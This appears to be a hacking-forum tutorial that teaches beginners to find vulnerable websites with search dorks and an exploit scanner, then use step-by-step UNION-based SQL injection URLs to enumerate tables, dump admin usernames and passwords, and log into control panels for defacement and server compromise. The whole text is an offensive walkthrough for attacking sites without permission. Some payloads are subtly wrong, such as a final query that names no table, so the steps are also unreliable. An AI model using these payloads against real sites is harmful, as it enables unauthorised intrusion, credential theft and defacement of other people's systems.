After
you have chose a dork like above, copy it into your clipboard for
further use. Now open your exploit scanner.exe. (scanner made by
reiluke). At the top where it says "Dork" your going to want to paste
your dork into the box.
Atfer
you have done this your going to want to switch your "Max Url" from 100
to 1000 for alot of search results. Then press scan on your exploit
scanner. After it is done scanning your going to press "Test Sites".
After all this is done you should have two lists.
After
it is done testing all scanned sites. These pre-tested sites might be
sqli vulnerable. But you must first check each site individually. To
test a individual site add a " ' " after the url. For example.
sqlivulnerablesite.com/index.php?id=1'
*NOTE* With this exploit scanner it auto-quotes all the urls.
Lets
say for instance you found a site that might be vulnerable (or what you
think maybe a vulnerable site). If a error on the web page comes up
something like this.
You
have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '\'' at line 1
Then
its vulnerable to sql injection. The first step to this multi-step
systematic attack on the sql databases is to found out the number of
columns there is in the sql database. To found this out we use this code
injection in the address bar after the website url. Like this.
sqlivulnerablesite.com/index.php?id=1 order by 1--
Load the page. If the page loads correctly with that code injection in the url then we are on the right track
Knowing that there is already 1 column in this database we do another code injection. Like this.
sqlivulnerablesite.com/index.php?id=1 order by 2--
If the page loads correctly again then this attack can still be performed.
Usually if the pages loads correctly after trying the #2 then I try stepping the number up to around 10.
*NOTE* If you load the web page on a code injection like this.
sqlivulnerablesite.com/index.php?id=1 order by 10--
and you get a result like this.
Unknown column '10' in 'order clause'
Then
you must go down a number until you reach the number of columns that is
in the database where it allows the web page to load correctly without
any errors on the web page. For instance since the error on the web page
said "unknown column '10'" we must go down to the number 9. Like this.
sqlivulnerablesite.com/index.php?id=1 order by 9--
If your page loads correctly then this means there is 9 columns in the database
The
next step in this attack is to find out what column is vulnerable to
our attack. We use this code injection in your address bar after the
vulnerable site. Like this.
sqlivulnerablesite.com/index.php?id=1 union all select 1,2,3,4,5,6,7,8,9--
After
you have loaded the page it should show which columns are vulnerable.
Usually shows about 2-3 columns. I personally use the the lowest number
that is vulnerable. For instance "2". Lets say the vulnerable column in
the database is "2". The next code injection we use is to found out the
version of the database. Like This.
sqlivulnerablesite.com/index.php?id=1 union all select 1,@@version,3,4,5,6,7,8,9
When
the web page is loaded, where the number "2" was on the web page there
should be in place of it the "database version". It is best if you a
beginner to make sure the database version is 5.0 on higher like 5.0.17.
Anything below 5.0 you are going to be required to brute force each of
the tables for information. So now that we have the database version
which is "5.0.17", we must now find the table names with this code
injection at the top in your address bar.
sqlivulnerablesite.com/index.php?id=1 union all select 1,table_name,3,4,5,6,7,8,9 from information_schema.tables--
After
the page is loaded it should have all the table names on the web page.
The table name that your going to want to find is admins. Once you have
found admins or something that is similar to that, then we do another
code injection to found out that columns which are in that table with
this code.
sqlivulnerablesite.com/index.php?id=1
union all select 1,column_name,3,4,5,6,7,8,9 from
information_schema.columns where table_name=char(x)--
*NOTE* Here (x) is the ascii value of the table name.
Now we must find the ascii value of the word admins.
The ascii value of admins is
& #97 ; & #100 ; & #109 ; & #105 ; & #110; & #115 ;
Delete all the ";" , "#" , and "&". So it should look like this.
Now
replace the the "x" with that ascii number code. Now your new code
injection should look something like this. Enter it in your url address
bar.
sqlivulnerablesite.com/index.php?id=1
union all select 1,column_name,3,4,5,6,7,8,9 from
information_schema.columns where
table_name=char(97,100,109,105,110,115)--
When
the page loads you should get something like/similar to username and
password on the web page. To get the data from that column you must use a
code injection like this.
sqlivulnerablesite.com/index.php?id=1 union all select 1,concat(username),0x3a,(password),3,4,5,6,7,8,9 from --
*NOTE* (0x3a) is the ascii value of the column name
When the page loads it should show the data of the username and password for cpanel access.
Now
to access the cpanel we must find the login page. I provided a admin
finder.exe in the .rar. Open it up and type in the url of your
vulnerable site. From there it scan till it finds the login page for
admin cpanel access. Which can lead to defacement and web server
compromise.
Hopefully
someone found this thread useful/helpful. I take full credit in writing
this tutorial out. PM me if you need any further help with your sql
injections!